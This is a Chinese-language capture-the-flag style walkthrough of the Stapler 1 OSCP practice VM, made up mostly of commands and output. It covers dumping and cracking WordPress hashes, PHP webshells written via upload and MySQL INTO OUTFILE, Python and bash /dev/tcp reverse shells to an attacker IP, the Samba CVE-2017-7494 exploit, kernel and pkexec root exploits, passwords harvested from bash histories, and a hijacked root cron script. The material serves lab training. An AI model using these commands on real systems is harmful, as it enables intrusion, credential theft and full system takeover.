mysql -uroot -pplbkac -h 192.168.88.128 --skip-ssl
得到账号密码
└─# mysql -uroot -pplbkac -h 192.168.88.128 --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or g.
Your MySQL connection id is 33
Server version: 5.7.33-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or 'h'forhelp. Type 'c' to clear the current input statement.
MySQL [(none)]> show databases
-> ;
+--------------------+
| Database |
+--------------------+
| information_schema |
| loot |
| mysql |
| performance_schema |
| phpmyadmin |
| proof |
| sys |
| wordpress |
+--------------------+
8 rows inset (0.002 sec)
MySQL [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [wordpress]> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
11 rows inset (0.001 sec)
MySQL [wordpress]> desc wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(64) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(60) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows inset (0.002 sec)
MySQL [wordpress]> select user_login,user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+------------+------------------------------------+
16 rows inset (0.002 sec)
MySQL [wordpress]>
将密码提取出来
─# awk -F '|' '{print $3}' up.txt >passwd.txt
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat passwd.txt
$P$B7889EMq/erHIuZapMB8GEizebcIy9.
$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
也可以直接,将用户名和密码连在一起,这里之后爆破方便一些
MySQL [wordpress]> select concat(user_login,':',user_pass) from wp_users;
+--------------------------------------------+
| concat(user_login,':',user_pass) |
+--------------------------------------------+
| John:$P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly:$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter:$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry:$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather:$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry:$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry:$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott:$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy:$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim:$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE:$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave:$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon:$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby:$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki:$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam:$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+--------------------------------------------+
提取一下
awk -F '|''{print $2}' | awk '{$1=$1};1' > p
-
awk '{1};1' 去除每行前后的空白字符
john爆破
查看一下加密方式
hash-identifier

发现是md5加密,尝试使用john进行解密
john --wordlist=/usr/share/wordlists/rockyou.txt p
得到
cookie (scott)
monkey (harry)
football (garry)
coolgirl (kathy)
washere (barry)
incorrect (John)
thumb (tim)
0520 (Pam)
passphrase (heather)
damachine (Dave)
ylle (Elly)
partyqueen (ZOE)

上传木马,反弹shell
之前wpsan扫描的时候,得到了登录地址
https://192.168.88.128:12380/blogblog/wp-login.php?action=register
https://192.168.88.128:12380/blogblog/wp-login.php

John/incorrect
登录成功 发现有一个上传点,上传一句话木马试试
发现有一个上传点,上传一句话木马试试 可以执行命令,但是蚁剑连接不成功,
可以执行命令,但是蚁剑连接不成功, 反弹shell试试
反弹shell试试 成功
成功
使用weevely连接
[[weevely]]
weevely generate passwd 1.php
可以发现weevely生成的木马进行了一定的混淆
weevely https://192.168.88.128:12380/blogblog/wp-content/uploads/11.php passwd
这样就可以直接连接成功
mysql写入木马
之前ftp发现了两个用户名:Elly和John,尝试使用发现:
elly/ylle
登录成功,并且发现apache2目录,我们可以查看apache配置文件:apache2/sites-available/default-ssl.conf
cd apache2
cd sites-available
get default-ssl.conf
# 查看网站根目录
cat default-ssl.conf | grep DocumentRoot
# 得到
/var/www/https

/var/www/https/blogblog/wp-content/uploads/
select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads/1.php";
 测试一下
测试一下
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.88.191",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

Samba 远程命令执行漏洞(CVE-2017-7494)
-
oscp+考试只允许在一台靶机上面使用msf(重置靶机之后也不能再次使用了),所以一般放到后面再使用 之前nmap扫描出来139端口有smba
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
搜索一下,发现存在
exploit/linux/samba/is_known_pipename

msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) >
msf6 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.88.128
rhosts => 192.168.88.128
msf6 exploit(linux/samba/is_known_pipename) > set rport 139
rport => 139
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.88.128:139 - Using location \192.168.88.128tmp for the path
[*] 192.168.88.128:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.88.128:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.88.128:139 - Uploaded payload to \192.168.88.128tmptpCzoelQ.so
[*] 192.168.88.128:139 - Loading the payload from server-side path /var/tmp/tpCzoelQ.so using \PIPE/var/tmp/tpCzoelQ.so...
[-] 192.168.88.128:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.88.128:139 - Loading the payload from server-side path /var/tmp/tpCzoelQ.so using /var/tmp/tpCzoelQ.so...
[-] 192.168.88.128:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.88.128:139 - Uploaded payload to \192.168.88.128tmpEtbMdkaH.so
[*] 192.168.88.128:139 - Loading the payload from server-side path /var/tmp/EtbMdkaH.so using \PIPE/var/tmp/EtbMdkaH.so...
[-] 192.168.88.128:139 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.88.128:139 - Loading the payload from server-side path /var/tmp/EtbMdkaH.so using /var/tmp/EtbMdkaH.so...
[+] 192.168.88.128:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.88.191:35249 -> 192.168.88.128:139) at 2025-01-20 23:40:38 +0800
id
uid=0(root) gid=0(root) groups=0(root)
直接root权限
提权
这里以www-data用户举例
内核提权
ubuntu内核提权
www-data@red:/var/www/https/blogblog/wp-content/uploads$ uname -a
uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
www-data@red:/var/www/https/blogblog/wp-content/uploads$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial

尝试了一些符合条件的exp,发现都不行,还有一个39772.txt,可以看一下
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
给了下载地址
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
unzip 39772.zip
python3 -m http.server 80
wget http://192.168.88.191/39772/exploit.tar
cd ebpf_mapfd_doubleput_exploit
./compile.sh
./doubleput

polkit提权(pkexec提权)
查看一下suid权限
find / -perm -u=s -type f 2>/dev/null
发现存在pkexec,可以尝试利用一下
www-data@red:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/authbind/helper
/usr/lib/snapd/snap-confine
/bin/mount
/bin/umount
/bin/ping
/bin/fusermount
/bin/ping6
/bin/su
-
条件:具有suid权限 -
https://github.com/arthepsy/CVE-2021-4034 (获取root权限)
git clone https://github.com/arthepsy/CVE-2021-4034.git
cd CVE-2021-4034
python3 -m http.server 80
wget http://192.168.88.191/cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
./cve-2021-4034-poc

sudo提权
收集一下历史命令,看里面有没有账号密码的信息
find / -name "*history*" 2>/dev/null
发现都在/home/目录下面,直接查看一下
cat /home/*/.bash_history
# 这样有很多的exit,可以进一步过滤一下,过滤掉exit行
cat /home/*/.bash_history | grep -v exit

www-data@red:/tmp$ find / -name "*history*" 2>/dev/null
find / -name "*history*" 2>/dev/null
/var/log/apt/history.log
/usr/share/man/man8/pam_pwhistory.8.gz
/usr/share/man/man3/history.3readline.gz
/usr/share/zsh/help/history
/usr/share/zsh/functions/Completion/Zsh/_history_modifiers
/usr/share/zsh/functions/Completion/Base/_history_complete_word
/usr/share/zsh/functions/Completion/Base/_history
/usr/share/zsh/functions/Zle/history-search-end
/usr/share/zsh/functions/Zle/history-beginning-search-menu
/usr/share/zsh/functions/Zle/history-pattern-search
/usr/share/doc/xz-utils/history.txt.gz
/usr/share/phpmyadmin/js/openlayers/theme/default/img/navigation_history.png
/usr/share/phpmyadmin/js/pmd/history.js
/usr/share/phpmyadmin/js/microhistory.js
/home/MFrei/.bash_history
/home/Sam/.bash_history
/home/CCeaser/.bash_history
/home/DSwanger/.bash_history
/home/JBare/.bash_history
/home/mel/.bash_history
/home/jess/.bash_history
/home/MBassin/.bash_history
/home/kai/.bash_history
/home/elly/.bash_history
/home/Drew/.bash_history
/home/JLipps/.bash_history
/home/jamie/.bash_history
/home/Taylor/.bash_history
/home/peter/.bash_history
/home/SHayslett/.bash_history
/home/JKanode/.bash_history
/home/AParnell/.bash_history
/home/CJoo/.bash_history
/home/Eeth/.bash_history
/home/RNunemaker/.bash_history
/home/SHAY/.bash_history
/home/ETollefson/.bash_history
/home/IChadwick/.bash_history
/home/LSolum2/.bash_history
/home/SStroud/.bash_history
/home/LSolum/.bash_history
/home/NATHAN/.bash_history
/home/zoe/.bash_history
/lib/i386-linux-gnu/libhistory.so.5
/lib/i386-linux-gnu/libhistory.so.5.2
/lib/i386-linux-gnu/libhistory.so.6.3
/lib/i386-linux-gnu/security/pam_pwhistory.so
/lib/i386-linux-gnu/libhistory.so.6
www-data@red:/tmp$ cat /home/peter/.bash_history
cat /home/peter/.bash_history
cat: /home/peter/.bash_history: Permission denied
www-data@red:/tmp$ cat /home/*/.bash_history
cat /home/*/.bash_history
exit
free
exit
exit
exit
exit
exit
exit
exit
exit
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
exit
exit
exit
exit
whoami
exit
exit
exit
exit
exit
exit
exit
exit
exit
id
exit
top
ps aux
exit
exit
exit
exit
cat: /home/peter/.bash_history: Permission denied
top
exit
获取到两个ssh账号密码,尝试进行登录
JKanode/thisimypassword
peter/JZQuyIN5
JKanode账号,就是一个普通账号,里面什么都没有
└─# ssh [email protected]
The authenticity of host '192.168.88.128 (192.168.88.128)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.88.128' (ED25519) to the list of known hosts.
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
[email protected]'s password:
Welcome back!
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
JKanode@red:~$ id
uid=1013(JKanode) gid=1013(JKanode) groups=1013(JKanode)
JKanode@red:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for JKanode:
Sorry, user JKanode may not run sudo on red.
JKanode@red:~$ ls
JKanode@red:~$ ls
JKanode@red:~$ pwd
/home/JKanode
尝试peter账号,sudo提权成功
─# ssh [email protected]
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
[email protected]'s password:
Welcome back!
This is the Z Shell configuration functionfor new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses --- q

计划任务
信息收集一下,可以从两个方面去收集:
-
直接找计划任务的脚本,然后呢找到定时执行的脚本,不过需要需要注意脚本有没有可写权限 -
直接找可写的文件,看里面有没有可执行命令的脚本,进行尝试
先直接查找可写的文件
find / -uid 0 -perm -o+w -type f 2>/dev/null | grep -v -E '/proc|/sys'
# 去除是root用户创建的条件,有些时候我们可以获取别的用户的权限,进而继续进行提权
find / -perm -o+w -type f 2>/dev/null | grep -v -E '/proc|/sys'
-
直接查找可写文件,由于 /proc目录存放进程,这个我们到时候可以通过ps -aux命令进行查看, -
然后 /sys目录一般都是系统内置的一些文件,一般不会被用来存放脚本 -
所以通过grep -v -E命令给他排除掉 发现符合条件的就一个,查看一下
www-data@red:/tmp$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
告诉我们应该做点什么,先写一个反弹shell的脚本,然后看别的
bash -c 'exec bash -i &>/dev/tcp/192.168.88.191/7777 <&1'
www-data@red:/tmp$ echo"bash -c 'exec bash -i &>/dev/tcp/192.168.88.191/7777 <&1'" >/usr/local/sbin/cron-logrotate.sh
</tcp/192.168.88.191/7777 <&1'" >/usr/local/sbin/cron-logrotate.sh
www-data@red:/tmp$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
bash -c 'exec bash -i &>/dev/tcp/192.168.88.191/7777 <&1'
查找计划任务文件
cat /etc/crontab
find / -name "*cronlog*" 2>/dev/null ---查看计划任务日志信息
find / -name "logrotate*" 2>/dev/null ----查找和logrotate相关的文件信息
就find / -name "logrotate*" 2>/dev/null有一下可以查看的文件
www-data@red:/tmp$ cat /etc/cron.d/logrotate
cat /etc/cron.d/logrotate
*/5 * * * * root /usr/local/sbin/cron-logrotate.sh
 5分钟执行一次,去看看结果,发现已经获取到了root权限
5分钟执行一次,去看看结果,发现已经获取到了root权限
原文始发于微信公众号(泷羽Sec-尘宇安全):【oscp】Stapler 1靶场,4种获取低权限shell方法,4种提权方法,1种直接getshell-root方法
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-












 发现符合条件的就一个,查看一下
发现符合条件的就一个,查看一下
评论